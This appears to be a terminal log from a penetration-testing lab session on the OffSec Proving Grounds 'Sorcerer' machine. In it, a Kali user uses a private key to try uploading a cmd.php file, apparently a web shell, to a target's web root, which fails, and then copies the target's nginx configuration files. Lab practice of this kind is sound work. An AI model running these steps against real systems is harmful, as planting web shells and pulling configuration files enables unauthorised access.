 ┌──(kali㉿kali)-[~/Downloads]
└─$ scp -i ~/Downloads/id_rsa ~/Documents/exploit_suggester/cmd.php max@192.168.246.100:/var/www/html/
scp: /var/www/html//cmd.php: Permission denied
┌──(kali㉿kali)-[~/Downloads]
└─$ scp -i ~/Downloads/id_rsa ~/Documents/exploit_suggester/cmd.php max@192.168.246.100:/var/www/html
scp: /var/www/html/cmd.php: Permission denied
┌──(kali㉿kali)-[~/Downloads]
└─$ scp -i ~/Downloads/id_rsa max@192.168.246.100:/etc/nginx/* ~/Documents/OffSecPG/Sorcerer/
scp: /etc/nginx/conf.d: not a regular file
fastcgi.conf
fastcgi_params
koi-utf
koi-win
mime.types
scp: /etc/nginx/modules-available: not a regular file
scp: /etc/nginx/modules-enabled: not a regular file
nginx.conf
proxy_params
scgi_params
scp: /etc/nginx/sites-available: not a regular file
scp: /etc/nginx/sites-enabled: not a regular file
scp: /etc/nginx/snippets: not a regular file
uwsgi_params
win-utf